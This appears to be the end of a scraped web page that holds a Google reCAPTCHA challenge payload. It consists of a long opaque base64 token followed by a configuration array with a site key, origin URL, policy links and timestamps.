o8OVw6QAw63CrcOwJnXCt1QbA8OawqVVwqBrw7VGwq/DgsOFaUnCvsO7wpHCqGbCn8KHfsOpwrRLw4nDp2rCvcKeKsKYZ3VsOMKnwqPCgGNfR8K4RcOLwop6XcOWHRc9KMOvI8OVw4TCgjhMK3MAw7HDp8KiblzDsMKBw73DskfCkHrDli/CuTwowrTDq8KYw5nDsQsPE3N9wrlaQ8KPwpUiwrLDpzDDoBHDjWZccgbCnMK0w63Dr8OcCR7CgV/DhEjDiQ7DjsK6BMK/[base64]/w7bDqC/DjMOnTMO3eBpgXDLDk8OiD8OMw5DDt8Kxwod2w7PDsjU3G1DCtTQBAXQRPUsxwqshV8ORwpdsAizCnx3CkcOhw45OwpRAE8KlEUXDgCciIcKwUxF6w4rCqcKKS8KRQSsBw7cvAFPDmcOcURjDshx3wp/ChcKpw7siwo3DosKaTcO3dgPDqGrClcOBw7bCs2UHwp3DlsOIwpLCkjcnwohpw5syG8KUCcKywqLDgG8Ww7EzwovCtiE3w57CjsKCYz/CvMO0McKFWAE+egjCliMgw6HDmsOESMKKwpbCiMOSUgk/[base64]/DgsKSwq9nL8KGw6vCusO9VHwvw51sQBAmw5sYZcOWwqN3woBiwpcfVMKFMsK0wpVJaxN5ImbCtARGF0vDkcK2AcKbJ8OPTcK2WWxQw6wAdmHDoEPCjMO/[base64]/OsOnRy7DiHdIwqE9w5PDi2RFwrlvIcOhdmbCoy3DqGoJFVRUw6RnwrjCjF5KwrVDw79DAQ/CrMOePsOSwpfDlGQuYx1OEhfDhsOyw57DjsOew4hebMK7QXF2wprDoCRSw6DDtcKEOS/DvMK0wqI4DgXCrD57w7kmw5/CulU+CMOZXlt3w5Y/FcOBwo0awoBmdcOAcsKyw4BoCwfDiHbCm8KscMKjOMKMLMKbw7vCksKGw487w4HDmV0Sw6/DqjjCqk5jw7EfIsKJIHzCmcOwwoHCsMOoZcOHC8KYU2htw6BmwoMhNcOjw7vClVPDqC5oGsKzKMOgwrPDssKuw57CvcOpwp3CqMKiKsOLPRgGBsKjIU/DqMKVw7EoZm0iEFXCmcKTw4PDkyJww6lAw6YpZxvCicKww7PChsKNw754E8Kdw6zDoCjDpMKLN24KwrzDiGccP8OdwrEQw7MWD8KfISlZXEZFw55kwpnCgC4MwpTCtcKBEyXDqMKxw5XCrsOiwpvDosK9wrUzw4RZw7HDgy96w6/Duw8uw6TChsO9wohFw4rDkjwrwrvDiGrCmsKywqYzw6Q+A8O7JyVMwpzDpSvDuXPDulHDoGDDv8KBLUFHwqgDw4jCpjfCjsO6w7dSwo1TDMOKwr/[base64]/DjSbCgcKDw4rCrsOEw5gMwo1HY8OiwrMAw5Fhf8O7w6MgQsK4wp9BbMK1woNbw4ttw6TCgxzCrzzCh0nCpMOJO8K0w61Rwr7DncO4C8KGLj0OB8KVRRMzXcOGOsKMZsO5KsOGw4bDjzLDk8Kmw7fDmyrDpi0BVjHClHYPw5VgwrUywqXCi1/Dox/DjsOKM8OywqoTwqjDksOrwoDDukp5M8KpN8KXwq3CocOzd0JNL1DDkmlRwrXCp2F0wq/Dum/DoXALw5YqCkfCt8OJwpkgw57Dg0l4B8KGAMKMFcKrTx59P8KPasOew4JvBSPDh23DiMKcRW0aMSdow50/BcKhwqV7w7rDnzQaw4LDjXDDh8OawpPCvF7DsAvCkB9/wpLCsBcgXMKJOnbCl2HDt8KUw4JmE3FUwpY0PcKWXMOXKWwXKTvCrmHCmMKmK8OkIsO1S3fChcKUQcOaYG7CqA/DmcK6I8OSwoHCtAYRQl8bw4HDmsK8w43CtcO7w4TCr8OlUR93wrnDr1jCk8KywoQvWCHChsONX358wrbDosOkwpsKw4XChgsHw6tTwpFOYXLDmiY9wq/Ch8ObVcO5w5VsBVBoBj/CrMKbMkzDscO6HngAwqLDqToVw7vDusO2f8Otw7PCk8KrajYgE8ODwp8fAsO4Tgh6MsOaw6LDkMOZwq/[base64]/[base64]/DgcO/JmnCv8OtCWXCq1cbw6XCtH/DlzZew61qPMKuIEN+w4bCpcKMw4DDhcKiw6vDtz9oGsKqw6rCmsKBH1t8w5DDiGFOw4fDhUAUw7jDh8O+UVLCnk3CtMKSfExtw4bDrsOdw5oOwonDgcOXwqppw6/[base64]/w5fDpA3DpE3DhMKCwpfCo8Kdwp8vDcOSVMOSKkJyI8KXw6LDpAdlbmfDi8KCSn/CkMKMwrUew6HClxbDiVjCnk/CmXHCsMOfVcKSDcOUDMOeJMOsDF0Swpgpwr1bbcOVDsOAKzMnwqzCi8KSw77DvBNhw5YFw5LCi8OowpQxV8Oew5rCphPCsR/[base64]/CpWTDl37DscKIwr3CqjnDjT3CocOLHcKNPcKOwrXCn8OkJ8OMVcOTw5zCkQ/Cm1vCk3s4w5LDgsOQAhl7wpXDoB1Vw48Cw7IowoVKDFcfwoITw6VHbD9uWWjDm0zDp8O1cn1JwpUAZk3ClmMzBMKlHMOIw43CpizCtsKXwq3CgcKgQcOoXgvDgil7w7vDjU/DvMKHw6AZwpDDs8OjMh7Dqhs1wpPDtnpnezPCssOkwp4Kw4zDpQFMCMOAw6VOwpfCi8K/w4HDi3RTw6nCvsKPwqFTwpRYBMO5w4/CtMO5JMO5KsOvwqbCicK9wqtfw6vCk8Kfw6FfesK3RMOeKsObwqjChk7CgsOzdCLDkAzCiVMQw5/[base64]/DhcKDaxd3wpbDsFnCjUzCkEnClgswScOuNsOUwpArw4bDhjJtwqrCs8Kuw6HClyvDsCoQYwzDh8KnwqUfAxITFcKtw6HCuR7Dki4GfQvDmcObw4fCjsOXH8Oiw7HCvXQPw4Z+aWYqLWPCkcKyfcKEw7ljw6vClFXDjH/DrxlJfsKaGVIjaH5kVMKTMMOFw5HCpi3Cg8KJw5NxwovDsyTClMO7c8OVR8OsJ3RkUn8Hw6IdaHnCjMKbA2g+w6jDo3lNbMKqZFPDqjrDs2UDG8O2GQLCgsOPwr7CvlAJw53CmlUvGMOfDgAleFzDvcKqwqBLIAHDrMOsw6/CkMO6w5YbwoPDusOew4/[base64]/[base64]/CqgxxWHsxw7XDnRfCi29kVW1XTQUVR8K7w7M2IhTCqcKYw7IawowiB8OaLcKzSTlRPMK/wop9wpNRw77CuMO0WsOsOFfDgMOQM8KDwpfClRZvw67Dr0bCrx3Cr8OOw4bCtMOowr8mwrIWKQpEwoctPg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zqtIl/2k9ZN/lk6pf4G6w7oRMGkspfhpJ3Y+k67etJ0\\u003d\x22,1,0,null,1,1769028858329,0,0,[109,151],null,[73],\x22RC-TVQItQChcAH_qA\x22,null,null,null,null,null,\x220dAFcWeA7a7hODiMgBFccaZW49KyX5Fhtpa2bpFi0p_w8S-PoQp1Qyi2EIgF-eZlj5GNt3M9l_v-Eaix25bdD54sUuyzGVDYiOJg\x22,1769111658325]");
    </script></body></html>